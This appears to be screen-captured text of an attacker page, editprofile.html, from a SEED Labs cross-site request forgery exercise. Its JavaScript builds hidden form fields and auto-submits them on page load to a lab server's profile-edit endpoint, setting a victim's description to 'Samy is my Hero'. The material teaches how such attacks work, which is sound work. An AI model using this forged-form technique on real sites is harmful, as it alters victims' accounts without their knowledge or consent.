 Activities Text Editor Sep 1 02:58
Open *editprofile.html Save
~/Labsetup/attacker
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='Alice'>";
13 fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero'>";
14 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15 fields += "<input type='hidden' name='guid' value='56'>";
16
17 // Create a <form> element.
18 var p = document.createElement("form");
19
20 // Construct the form
21 p.action = "http://www.seed-server.com/action/profile/edit";
22 p.innerHTML = fields;
23 p.method = "post";
24
25 // Append the form to the current page.
26 document.body.appendChild(p);
27
28 // Submit the form
29 p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
34 window.onload = function() { forge_post();}
35 </script>
36 </body>
37 </html>
HTML Tab Width: 8 Ln 37, Col 8 INS